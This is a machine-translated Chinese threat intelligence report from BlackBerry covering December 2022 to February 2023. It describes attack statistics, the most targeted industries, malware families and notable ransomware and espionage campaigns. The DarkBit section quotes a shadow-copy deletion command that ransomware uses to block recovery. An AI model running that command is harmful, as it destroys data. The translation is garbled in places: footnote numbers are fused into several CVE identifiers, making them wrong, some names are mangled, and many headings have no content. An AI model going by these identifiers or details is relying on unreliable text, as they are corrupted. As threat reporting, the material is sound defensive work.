导言

BlackBerry ,我们认识到,在当今世界,安全领导者必须将关注点扩展到技术及其漏洞之外。为了有效管理风险,安全领导者必须不断分析全球威胁形势,了解业务决策如何影响组织的威胁状况。同样,企业领导者也需要了解安全态势、风险暴露和网络防御策略会如何影响其业务运营。

通过BlackBerry 全球威胁情报报告和我们的专业CylanceINTELLIGENCE™订阅服务,现代领导者可以及时获取这些重要信息。我们的全球BlackBerry 威胁研究和情报团队基于从我们自己的人工智能 (AI) 驱动的产品和分析能力中获得的遥测数据,并辅以其他公共和私人情报来源,提供有关攻击、威胁行为体和活动的可操作情报,以便您在充分知情的情况下做出决策并采取及时有效的行动。

本报告的主要亮点包括

- 90 天的数字。从 2022 年 12 月到 2023 年 2 月,我们观察到的攻击次数高达每分钟 12 次,使用新恶意软件样本的独特攻击次数激增了 50%--从上次报告中的每分钟 1 次增加到本报告所述期间的每分钟 1.5 次。





- 在此期间遭受网络攻击最多的十个国家。美国仍然是停止攻击次数最多的国家。然而,威胁的格局已经发生了变化,巴西现在是第二大目标国家,其次是加拿大和日本。新加坡首次进入前十名。

- 受攻击次数最多的行业。根据BlackBerry 的遥测数据,金融、医疗保健服务以及食品和主食零售行业的客户收到的恶意软件网络攻击占所有恶意软件网络攻击的 60%。

- 最常见的武器。最常使用的武器是下载器、下载工具、远程访问工具 (RAT) 和勒索软件。下面是一个预览:在此期间,BlackBerry 观察到使用 Warzone RAT 对一家台湾半导体制造商进行的定向攻击;网络犯罪集团使用 Agent Tesla 和 RedLine 信息窃取程序;以及 BlackCat 勒索软件的广泛使用。

- 特定行业的攻击。在此期间,医疗保健行业面临大量网络攻击,Cylance Endpoint Security平均每天阻止59个新的恶意样本,包括越来越多的新Emotet样本。在过去的 90 天里,受BlackBerry 技术保护的全球金融机构阻止了超过 231,000 次攻击,其中包括每天多达 34 个独特的恶意软件样本。此外,本报告还深入探讨了针对政府实体、制造业和关键基础设施的攻击,这些关键部门往往是从事间谍活动和知识产权活动的复杂威胁行为者(有时是国家支持的威胁行为者)的攻击目标。然而,正如我们在本报告中所揭示的,犯罪软件和商品恶意软件也经常出现在这些关键行业中。

报告还涵盖了在此期间部署的 MITRE ATT&CK 和 MITRE D3FEND 映射形式的显著威胁行为体和武器、最严重的攻击,以及最重要的可操作防御对策。最后,我们对上一份报告的预测准确性进行了分析,并根据过去几个月发生的事件列出了一些有见地的重要启示。

我们希望您能重视本期报告中提供的所有详细和可操作的数据。在此,我想再次对BlackBerry 威胁研究与情报团队的作者--技术精湛的全球研究人员表示感谢。他们不断努力进行前沿研究,使我们能够不断改进BlackBerry的数据和Cylance 人工智能驱动的产品和服务。

伊斯梅尔-巴伦苏埃拉

威胁研究与情报副总裁BlackBerry

Twitter:@aboutsecurity

BlackBerry 网络安全威胁情报作者:

攻击总数和独特恶意软件哈希值

Cylance从 2022 年 12 月到 2023 年 2 月,BlackBerry ®端点安全解决方案阻止了 1,578,733 次基于恶意软件的网络攻击。威胁行为者平均每天针对受我们技术保护的客户部署约 17,738 个恶意样本,平均每分钟约 12 次攻击。

这些威胁包括 200,454 个新的独特恶意软件样本,它们与以前发现的威胁有所不同。这意味着平均每天大约有 2,252 个新样本,或大约每分钟 1.5 个新样本。这比上一报告期平均每分钟一个独特样本的数量增加了 50%。

下图显示了Cylance 端点安全解决方案在 2022 年 12 月至 2023 年 2 月期间阻止的网络攻击动态。第4周(即12月的最后一周)的下降可能是由于年末假期造成的,而第5周的急剧上升则与人们通常在新的一年重返工作岗位的日期相吻合。

袭击的地理位置

按攻击次数分列的最受攻击的行业

在本报告所述期间,Cylance 端点安全解决方案保护的前三大行业是

- 金融机构

- 医疗服务和设备,包括医院、诊所和医疗设备

- 食品和主食零售,包括超市、药店和向其他企业销售食品的公司

在针对BlackBerry 客户的网络攻击中,这三个行业占 60%。

本报告期内攻击中使用的恶意软件类型

视窗

投放器/下载器

Emotet

私有加载器

烟雾装载机

SmokeLoader 于 2011 年首次被发现,经历了多次迭代,目前仍是一种突出的威胁,用于将加密矿工、勒索软件、木马甚至销售点 (POS) 恶意软件等各种恶意软件加载到受感染的系统中。这种恶意软件的早期版本以 SmokeLdr 的名称在地下论坛出售,但自 2014 年以来,它只被出售给基于俄罗斯的威胁行为者。2018 年,SmokeLoader 成为首个使用 PROPagate 代码注入技术2的恶意软件。该恶意软件可通过多种攻击载体传播,包括与大规模群发网络钓鱼活动相关的恶意文档。2022 年 7 月,BlackBerry 威胁研究和情报团队观察到SmokeLoader 发布了新版 Amadey Bot。在这次攻击中,SmokeLoader 隐藏在 "破解 "软件(又称 "裂缝")和流行软件应用程序的密钥生成工具(又称 "keygens")中。该活动背后的威胁行为者依靠黑帽搜索引擎优化技术3(又称搜索引擎优化中毒)确保其恶意软件网站出现在相关搜索引擎结果的顶部或接近顶部的位置,以诱使寻找破解文件的用户下载并运行恶意可执行文件。

由于某些防病毒解决方案可能会阻止破解版和密钥,一些人在下载这些文件前会故意禁用其安全产品,或忽略检测警报并继续下载。因此,当受害者明确允许下载和执行恶意软件时,即使是广泛检测到的威胁也会感染系统。

信息窃取者

RaccoonStealer

红线

远程访问木马和后门程序

战区/玛丽亚大道

Warzone(又名 "圣母颂")RAT 可在地下和地面论坛上出售。Warzone 的综合功能包括键盘记录、进程操纵、命令执行、密码窃取、网络摄像头访问、反向代理配置,以及支持下载和执行附加文件或恶意软件。

Warzone提供两档价格:初始订阅基本RAT生成器,每月22.95美元;高级版本价格更高。高级版旨在吸引新手威胁行为者,提供rootkit、隐藏进程功能、高级动态 DNS(DDNS)和客户支持等高级功能,订购三个月的价格约为 800 美元。

这种商品恶意软件没有特定的目标,被各种威胁行为者和网络组织使用。上个季度,Warzone 被部署到一个专门针对台湾半导体制造商的活动中,并通过恶意 .RAR 文件附件进行传播。

DarkCrystal/DCRat

DarkCrystal(又称 DCRat)于 2018 年首次发布,是目前最便宜的 .NET 后门之一,价格从两个月许可证的 5 美元左右到 "终身 "许可证的 40 美元不等(通常指威胁组织的终身)。

内嵌的配置文件决定了执行时启用哪些功能,这些功能可能包括但不限于屏幕截图、键盘记录以及从网络浏览器和剪贴板中窃取 cookie 和密码。乌克兰计算机应急小组(CERT-UA)发现7DarkCrystal 在俄乌冲突期间以乌克兰为目标。

特斯拉特工

AsyncRAT

黑巴斯塔

BlackBasta是一个相对较新的勒索软件集团,以勒索软件即服务(RaaS)的形式运营,于2022年4月首次被发现。它采用双重勒索技术,要求支付赎金解密公司数据,并勒索额外费用以防止数据泄露给公众。

BlackBasta 在攻击中使用Qakbot(又名 Qbot)和 PrintNightmare(CVE-2021-3452712)漏洞等工具,并使用 ChaCha20 和 RSA-4096 组合加密受害者数据。BlackBasta 的感染链因目标而异,它加密数据的速度比其他勒索软件组更快。BlackBasta 的某些行为与 Conti 小组之前制作的恶意软件类似。

黑猫

BlackCat勒索软件于 2021 年 11 月首次在野外出现,是首个使用 Rust 编程语言编写的大型勒索软件系列。(正如本报告所详述的,Rust 为威胁行为者提供了更大的灵活性,可以交叉编译针对所有主流操作系统的二进制文件,扩大了潜在目标和系统的覆盖范围)。该组织曾利用 Emotet 僵尸网络发送勒索软件有效载荷。建立立足点后,部署 Cobalt Strike 信标,让威胁者深入目标网络。

黑猫 "自诞生以来一直十分猖獗,以众多知名受害者为目标,并使用双重甚至三重勒索方法。根据联邦调查局 2022 年的一份警告13 ,BlackCat 勒索软件的附属组织可能与两个较早的威胁组织有关联:DarkSide 和BlackMatter。2023 年 2 月,BlackCat 在对爱尔兰明斯特科技大学发动攻击后成为头条新闻。

macOS/OSX

木马/下载程序

广告软件

广告软件有时仅被视为一种骚扰,但它的危害性可能要大得多。显示不需要的广告依赖于恶意行为,包括监控用户活动、与服务器通信、下载额外数据或代码。例如,UpdateAgent 木马部署了攻击性广告软件 AdLoad。在本报告所述期间,我们在使用 macOS 设备的客户中阻止了大量 AdLoad 感染。

我们还发现了 Pirrit 广告软件的持续使用。这种恶意软件会在受攻击的机器上下载并启动脚本和额外的马赫对象文件格式(Mach-O)可执行文件,这些文件可用于执行更危险的代码。

跨平台恶意软件

利纳克斯

Linux 的受欢迎程度持续增长。多达 90% 的公共云服务14在 Linux 上运行,大量企业正在或计划迁移到云服务。此外,Linux 还常用于物联网 (IoT)。由于 Linux 并非企业常用的桌面操作系统,因此大多数感染都依赖于暴力破解攻击或利用网络和服务器漏洞等技术,而不是鼓励用户打开受感染的附件。因此,依赖 Linux 基础设施的企业需要一个全面的漏洞管理计划来保护其服务器。

在本报告所述期间,BlackBerry 遥测技术发现了多起试图部署加密矿工的 Linux 攻击,这些矿工除了消耗系统资源外,还可以部署其他恶意软件,如允许犯罪分子远程访问系统的后门。

报告所述期间,可针对多个操作系统的跨平台勒索软件也有所增加。例如,新的皇家勒索软件可以针对 Linux 以及 Windows 和 ESXi 系统。

加密货币矿工

加密矿工利用受害者的 Linux 系统资源挖掘数字加密货币以获取经济利益,这种活动被称为加密劫持15。BlackBerry 研究人员此前曾检测到使用 Dota3 恶意软件系列16 的攻击,该恶意软件攻击使用弱密码的 SSH 服务器,并安装已知的加密矿工XMRig17。Sysrv18加密矿工僵尸网络自 2021 年初开始活跃,使用 Go 编程语言编译,可在多个操作系统上执行。Sysrv 试图从 .sh 文件中下载加载器,这表明攻击针对的是 Linux 系统。该僵尸网络有多个漏洞,入侵系统后会使用 XMRig 开采加密货币 Monero。

最近的一次攻击利用了 CVE-2022-3591419,这是 GLPI(一种开源服务管理软件,通常用于管理服务台和 IT 资产)上的一个漏洞。攻击者试图通过滥用 PwnKit(CVE-2021-403420)来提升权限。在受害者的端点上发现了几个恶意软件实例,包括 XMRig 和一个名为 BillGates 的 DoS 工具。

特定行业的攻击

医疗保健

最大的医疗威胁

在本报告所述期间,Cylance Endpoint Security 检测并阻止了 5,246 个独特的恶意软件样本,避免了 93,000 多次单独攻击。平均每天发现并阻止约 59 个新的恶意软件样本,该行业仍然面临着巨大的威胁。

2022 年,美国卫生与公众服务部(HHS)报告22称,医疗保健行业是 Emotet 的主要攻击目标,Emotet 已发展成为一种僵尸网络操作的投放器和交付机制,可交付一系列恶意有效载荷。Emotet 对医疗保健行业构成重大威胁,因为它可以在网络内渗透和横向移动,并为恶意软件(包括勒索软件)提供初始接入点。在本报告所述期间,BlackBerry 遥测结果显示,针对医疗机构使用 Emotet 的情况有所增加。

其他顶级医疗保健威胁包括初始访问信息窃取者 RedLine,它是上一报告期金融业的顶级威胁。初始访问经纪人23(IABs)和勒索软件运营的附属机构利用窃取的凭证入侵网络并部署勒索软件。在美国,勒索软件运营商--尤其是 BlackCat 和Royal24--积极瞄准医疗保健行业。此外,还发现了Mallox25勒索软件。

我们在上一份报告中指出,不同的威胁行为者(包括民族国家行为者)正在使用 Cobalt Strike 和 Brute Ratel 等商业渗透测试工具,使网络犯罪攻击与合法测试活动难以区分。在本报告所述期间,恶意使用Cobalt Strike是医疗保健行业面临的最大威胁。

财务

在本报告所述期间,受BlackBerry®技术保护的全球金融机构遭受了 231,510 次恶意软件攻击,平均每天 2,601 次恶意软件攻击。在这些攻击中,有 3,004 次依赖于新的恶意软件样本,平均每天有 34 次独特的攻击。BlackCat 是针对我们的金融行业客户(包括银行、信用社和抵押贷款公司)最活跃的勒索软件系列。

尽管 Metasploit 仍是针对金融业的最流行工具之一,但现在也出现了其他武器和组织,如ToddyCat26。这一相对较新的威胁行为体于 2021 年首次被报告,通常以欧洲和亚太地区(APAC)为目标。在本报告所述期间,ToddyCat 将目标扩大到与亚太地区有历史联系的一个拉美国家的金融系统。据了解,ToddyCat 会攻击未打补丁的Microsoft®Exchange 服务器,还包括用于桌面生态系统的其他植入程序27。

著名的 RedLine 信息窃取程序仍然是以金融机构为目标的领导者。作为 IAB 计划的一部分,RedLine 从受害者的机器上收集和窃取敏感信息,供第三方在黑市上出售。RedLine 之所以持续流行,是因为它易于获取、价格低廉,而且历史上曾取得过成功。

政府/公共实体

政府掌握的信息特别敏感,对网络犯罪分子很有吸引力。因此,政府面临着越来越多、越来越复杂的威胁。威胁行动者已将其许多战术、技术和程序(TTPs)统一起来,从而难以识别单个行动者或任何独特的关联。

在本报告所述期间,Cylance 端点安全解决方案阻止了 40,000 多起针对政府和公共服务部门的个人攻击,识别出 6,318 个独特的恶意软件样本,平均每天识别出约 70 个独特样本。攻击包括信息窃取程序、利用高级持续性威胁 (APT) 的 RAT,以及通过物理接入点进行的直接攻击。

在这一领域,最多的威胁是作为商品恶意软件使用的信息窃取程序造成的。其中,RedLine 和 SmokeLoader 最为普遍。这两种恶意软件都可以作为信息窃取程序和下载程序,为持久访问提供下一阶段的有效载荷,通常用于建立初始感染并支持向相关方出售已建立的访问权限。此外,还检测到包括njRAT和 Allakore 在内的开源威胁,SideCopy 的28目标活动都使用了这两种威胁。

在报告所述期间,还出现了通过受感染 USB 设备传播的多种威胁,包括 Phorpiex 僵尸网络,该网络在 2010 年代末曾因勒索活动而闻名,后来转而使用勒索软件。太平洋群岛是UNC419129 追踪到的威胁行为者的直接攻击目标。在关岛和菲律宾的多个系统中发现了通过 USB 传播的恶意软件,该恶意软件可启动反向外壳和下一阶段有效载荷。

制造业

制造业之所以成为网络犯罪分子的目标,原因有很多,包括以下几点:

- 制造业供应链是一个易受攻击的目标,因为供应链中任何一个环节的中断都会波及整个行业。

- 许多制造商拥有专利和其他知识产权,这使他们成为老练的甚至是国家支持的威胁行为者的间谍和盗窃活动的潜在目标。威胁者会扫描窃取的数据以获取知识产权,有价值的资产可能会被赎回或非法出售(有时会出售给直接竞争对手)。

- 大型制造商通常拥有可观的金融资产,这增加了它们对勒索软件组织等有经济动机的威胁行为者的吸引力。

制造业面临的最大威胁

在本报告所述期间,包括 RedLine、Emotet 和 RaccoonStealer v2(又名 RecordBreaker)在内的商品信息窃取程序是对制造业最突出的威胁,这很可能是因为它们能够外泄有价值的数据。

我们的遥测发现了一个 Ave Maria 下载器存根,该存根在整个 2022 年 12 月使用地理围栏锁定台湾半导体制造商。该恶意文件捆绑在一个 .RAR 存档中,其名称与一个常见的地区性第三方供应商相匹配(这是威胁行为者常用的社交工程技术)。当受害者解压缩并启动可执行文件时,感染链就开始传递 Ave Maria RAT。

我们最近还发现了 Mispadu(又名 Ursa)信息窃取软件的样本,其目标是拉丁美洲的组织,经常在墨西哥附近出现。这种多级恶意软件滥用 AutoIT 脚本语言,主要侧重于窃取银行凭证和登录数据。

制造系统越来越依赖于资源密集型自动化,这为加密劫持提供了一个极具吸引力的目标。在本报告所述期间,木马化加密货币矿工的数量大幅上升,其中包括 XMRig 开源 CPU/GPU 矿工的版本。

更广泛的制造业威胁格局

制造业面临的威胁在不断扩大。2023 年 1 月初,一名安全研究人员公布了在一家汽车制造商面向网络的全球供应链管理应用程序中发现的一个漏洞,该应用程序只能由第三方供应商和员工访问。如果该漏洞被成功利用,攻击者就可以访问包括供应商详细信息、内部项目等在内的机密数据。研究人员向制造商报告了他们的发现,使他们能够修复该漏洞。

2023 年 2 月初,美国一家网络硬件制造商证实30,他们在 1 月份遭到 Play 勒索软件组织的入侵。此外,在 2023 年 1 月,Vice 勒索软件组织--该组织之前主要攻击医疗保健和教育目标--被发现针对巴西的制造业31。

能源

能源公司管理着复杂的供应线和全球供应商,并不断平衡利用和储备战略。该行业尤其受到策划地缘政治攻击的民族国家行为者的关注。由于电力管理的任何中断都可能造成破坏性后果,能源行业必须具有极强的安全意识,以消除攻击成功的可能性,包括培训用户识别和避免社会工程学和鱼叉式网络钓鱼试图访问系统。

能源行业生态系统包括业务 IT 系统、包括关键能源基础设施在内的运营技术 (OT),以及越来越多的支持 IT 和 OT 集成与互联的技术。2022 年,俄罗斯以物理和数字方式攻击了乌克兰的能源网,BlackBerry 威胁研究与情报团队高度确信,Indestroyer2恶意软件的部署是为了破坏和中断该国的电力系统。总体而言,俄罗斯的攻击影响了该国近一半的电力基础设施,乌克兰能源部长预测,这种长期攻击在短期内不可能停止32。欧盟迅速做出反应33 ,推动优先考虑能源基础设施网络安全的倡议。

最大的能源威胁

在本报告所述期间,能源行业最常成为 Emotet 下载器的攻击目标。鉴于该恶意软件家族的普遍性,Emotet 攻击很可能会持续下去。我们的遥测技术还发现了影响能源行业的商品信息窃取程序,包括 RedLine、IcedID 和FickerStealer。由于这些恶意软件系列以相对较低的价格作为 MaaS 出售,它们很可能继续被用于能源行业的攻击。尽管这些威胁已被成功阻止,并且没有造成破坏或损害,但它们代表着针对该行业的攻击数量明显增加。

在美国,勒索软件组织 ALPHV 以一家私营天然气和石油生产商34 为目标,入侵其系统并部署 BlackCat 勒索软件。虽然该公司声称攻击造成的破坏微乎其微,但在双重勒索游戏中,超过 400GB 的泄露数据被曝光。ALPHV 还攻击了35哥伦比亚的一家能源供应商,并成功关闭了其在线系统。

更广泛的能源威胁格局

能源行业的基础设施依赖于复杂的 OT,包括工业控制系统 (ICS) 和监控与数据采集 (SCADA) 设备,这些设备必须受到保护以抵御外部威胁。虽然能源行业的 OT 漏洞相对较少,但在本报告期内,美国的电力和天然气基础设施受到了复杂的攻击,这表明这些系统并非坚不可摧。例如,在此期间,与俄罗斯有关的恶意软件 PIPEDREAM 试图入侵美国各地电力和天然气基础设施的ICS36。

除了对物理基础设施的威胁,能源行业的业务运营也是一个常见的目标,这个备受瞩目的行业中的组织必须同时保护其 OT 和 IT 基础设施。

著名的威胁行为体和武器

APT28/Sofacy

海啸/Linux 后门

XOR DDoS Linux 恶意软件

PlugX

PlugX 是一种 RAT,允许攻击者控制受感染的系统,并进行一系列恶意活动,包括渗出敏感数据和监控用户活动。攻击者通常会将 PlugX 与键盘记录程序和勒索软件等其他恶意软件结合使用,以便在受感染系统上开展一系列恶意活动。PlugX 以其隐蔽性而著称,这使其很难从系统中被发现和清除。该恶意软件通过多种方式传播,包括钓鱼电子邮件、偷渡式下载(未经同意安装程序)和利用软件漏洞。恶意软件感染系统后,会与远程 C2 服务器建立连接,使攻击者能够远程控制受感染的系统。

多年来,包括 APT10、APT17 和 APT27 在内的多个威胁行为者都曾使用过 PlugX,人们普遍认为它们都是国家支持的黑客组织。Emissary Panda、Deep Panda 和 KHRAT 等网络犯罪组织也使用过该恶意软件。PlugX 已被用于针对政府机构、国防承包商以及医疗保健、金融和技术等各行业企业的定向攻击。

计费器

红线

搜索引擎中毒

最酣畅淋漓的攻击

ESXiArgs 勒索软件在全球范围内摧毁未打补丁的 VMware ESXi Linux 服务器

2023 年 2 月初,网上首次报道38针对未打补丁的 VMware ESXi 服务器的大规模新勒索软件爆发。一些报告指出,该勒索软件仅在运行第一天就加密了数千台服务器。

这款新勒索软件背后的威胁行为者利用了面向互联网的 VMware ESXi 服务器中一个存在两年的漏洞(CVE-2021-2197440)来进入并部署勒索软件。易受攻击的 ESXi 版本如下:

- ESXi650-202102101-SG 之前的 ESXi 6.5.x 版本

- ESXi670-202102401-SG 之前的 ESXi 6.7.x 版本

- ESXi70U1c-17325551 之前的 ESXi 7.x 版本

勒索软件组件包括一个 ELF 文件加密器和一个 encrypted.sh shell 脚本,旨在协调执行链,包括执行加密器。

执行后,恶意软件会修改 VMX 配置文件的名称,终止任何正在运行的 VMX 进程,并识别和加密扩展名为 .vmx、.vmxf、.vmsd、.nvram 和 .vmdk 的文件。然后,恶意软件删除了原始文件。

接下来,该恶意软件抛出了一张赎金条,索要看似随意的 2.092716 比特币(BTC),在攻击发生时约为 4.8 万美元。根据该说明,如果威胁行为者在三天内不支付赎金,数据就会被公开曝光。

供应商早在两年前的 2021 年 2 月就发布了 CVE-2021-21974 漏洞补丁。这次攻击凸显了最新补丁管理计划的重要性,并表明基于 Linux 的系统很容易受到攻击,而且正日益成为威胁行为者的目标。

DarkBit 勒索软件利用命令行选项和优化的加密程序瞄准以色列

2 月中旬,以色列理工学院遭到一种名为 DarkBit 的新型勒索软件的攻击。该威胁行为者似乎具有地缘政治动机,勒索信中包含反政府和反以色列的信息,以及有关当时正在进行的技术裁员的言论。

该勒索软件是用 Golang 编写的,使用未知的感染载体,部署了一个嵌入式配置文件,其中包含恶意软件要遵循的特定参数,包括哪些文件类型不在加密之列、赎金说明以及分割较大文件进行分段加密的指令。

该恶意软件还可以使用命令行选项执行定制的攻击流程,包括可选的多线程,以加快加密程序的速度。执行时,恶意软件会执行以下调用:

- vssadmin.exe delete shadow /all /Quiet

该命令会删除阴影副本,阻碍恢复工作,并在主机上定位目标文件类型,然后用 AES-256 加密,并添加扩展名 .Darkbit。

一张名为 RECOVERY_DARKBIT.txt 的赎金条被放置在所有受影响的目录中,并附有如何支付赎金的说明,赎金设定为 80 BTC,在攻击发生时相当于 1,869,760 美元。该说明指出,如果在 48 小时内不支付赎金,将加收 30% 的罚款,如果在五天内不支付赎金,数据将被泄露。

赎金字条的措辞以及威胁实施者社交媒体和网站上的类似评论表明,这次攻击是由一名心怀不满的员工、一群员工或黑客分子所为。

以前未知的威胁行为体 News 企鹅利用高级间谍工具瞄准巴基斯坦

Blackberry 威胁研究和情报团队最近公布了关于 NewsPenguin 的调查结果,这是一个以前不为人知的威胁行为体,以巴基斯坦的组织为目标,使用定制的网络钓鱼诱饵。

这些诱饵以 2023 年 2 月 10-12 日举行的巴基斯坦国际海事博览会和会议为主题,并包含一个伪装成会议参展商手册的附加武器化 Word 文档。该文档使用远程模板注入技术和嵌入式恶意宏来检索感染链的下一阶段,最终导致最终有效载荷 updates.exe。

这种以前未记录的间谍工具包含大量反分析、反沙箱和信息窃取功能,其中包括

- 检查主机硬盘的大小

- 确定主机内存是否超过 10GB

- 使用 GetTickCount 确定正常运行时间

- 确定是在沙箱还是虚拟机中运行

安装完成后,恶意软件会通过一个 12 个字符的字符串标识符向一个硬编码的 C2 服务器注册被入侵主机。然后,主机就可以接收攻击者发出的一系列内置指令。这些命令包括

- 确定并列出流程和主机信息

- 识别并复制、删除、移动和/或修改主机上的文件和目录

- 执行可移植的可执行文件

- 终止进程(包括自身)

- 上传(渗透)受害者的文件并下载可能包含其他恶意软件的文件

作为一种额外的规避技术,恶意软件在发布命令之间会等待整整五分钟。这可能有助于最大限度地减少与 C2 通信相关的噪音,并帮助它不被安全和检测机制发现。

由于目标活动是由巴基斯坦海军组织的,并侧重于海洋和军事技术,因此这一新的威胁行为者可能出于信息窃取或间谍目的,而非金融目的。我们将继续跟踪和监控该组织的活动。

伽马雷东利用 Telegram 瞄准乌克兰组织

Gamaredon(又名 ACTINIUM)是一个公开归属于国家支持的俄罗斯 APT 组织,十年来一直以乌克兰个人和实体为目标。

新年伊始,BlackBerry Threat Research and Intelligence 团队公布了关于一个新的 Gamaredon 活动的调查结果,在该活动中,该组织利用流行的消息应用程序 Telegram 作为多阶段执行链的一部分。Telegram 的使用帮助该活动与正常网络流量融为一体,不被发现。

该活动的感染载体是一系列极具针对性的网络钓鱼诱饵,并附有用俄语和乌克兰语编写的武器化文件,这些文件被设计成似乎来自真正的乌克兰政府机构。这些文件采用了远程模板注入技术,如利用 CVE-2017-019941,允许通过受感染的 Word 文件执行代码。当恶意文档被打开时,攻击的下一阶段就开始了。

利用地理围栏确保只有拥有乌克兰 IP 地址的目标才会受到影响。如果目标被确认在乌克兰,就会下载一个脚本,连接到一个硬编码的 Telegram 账户,该账户会指向一个新的恶意 IP 地址。每个 Telegram 账户都会定期部署一个新的 IP 地址,以构建一个新的 URL,为下一阶段的有效载荷提供服务。这种结构使该组织能够动态刷新其基础设施,同时又难以被传统安全机制检测到。

我们追踪到了在克里米亚开展活动的一个节点,并确定该节点至少从 2022 年春季开始就一直在活动。

盲鹰 "瞄准哥伦比亚司法、金融、公共和执法部门

